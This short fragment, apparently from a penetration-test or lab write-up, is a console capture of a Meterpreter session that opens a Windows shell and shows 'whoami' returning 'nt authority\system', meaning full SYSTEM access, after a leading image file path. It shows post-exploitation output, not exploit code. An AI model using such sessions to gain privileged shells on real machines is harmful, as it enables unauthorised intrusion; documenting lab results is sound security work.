 meterpreter > shell
Process 624 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>